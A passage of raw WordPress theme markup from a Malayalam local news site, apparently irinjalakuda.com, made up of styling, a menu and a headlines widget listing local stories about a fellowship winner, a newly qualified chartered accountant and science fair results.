<style>.tdi_159 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_159 .tdm-title-line{width:2px;height:15px}.tdi_159 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_159 "><h3 class="tdm-title tdm-title-md">Company</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>body .tdi_160 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_160 ul li a{justify-content:flex-start}body .tdi_160 .td-blm-menu-item-txt{flex-grow:1}body .tdi_160 a,body .tdi_160 .td-blm-sub-icon{color:#ffffff}body .tdi_160 li.current-menu-item>a,body .tdi_160 li.current-menu-ancestor>a,body .tdi_160 li.current-category-ancestor>a,body .tdi_160 li.current-page-ancestor>a,body .tdi_160 a:hover,body .tdi_160 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_160 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_160 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_160 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_160 li{font-size:12px!important}}@media (max-width:767px){body .tdi_160 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{width:27%!important}@media (max-width:767px){.tdi_162{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_163 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-bottom:17px!important}}@media (max-width:767px){.tdi_163{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_164 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_164 .tdm-title-line{width:2px;height:15px}.tdi_164 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-md">Headlines</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_165 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:0px!important}</style>
<style>.tdi_165 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_165 .td-image-container{display:none}body .tdi_165 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td-module-meta-info{padding:0px}.tdi_165 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_165 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_165 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_165 .td-read-more{display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_165 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_165 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_165 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:15px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:10px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_165 .td-subcat-list a,.tdi_165 .td-subcat-dropdown span,.tdi_165 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:10px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:14px!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:5px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_165 .td-image-wrap{padding-bottom:110%}.tdi_165 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_165 .td-image-container,.ie11 .tdi_165 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-43289","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_1";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "13944";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "3486";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
